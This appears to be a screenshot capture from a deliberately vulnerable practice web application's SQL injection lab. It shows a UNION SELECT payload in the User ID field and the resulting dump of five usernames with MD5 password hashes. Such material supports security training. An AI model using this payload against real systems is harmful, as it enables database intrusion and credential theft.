 Vulnerability: SQL Injection
User ID: 6' UNION SELECT user,password FROM users -- Submit
ID: 6' UNION SELECT user,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 6' UNION SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 6' UNION SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 6' UNION SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 6' UNION SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99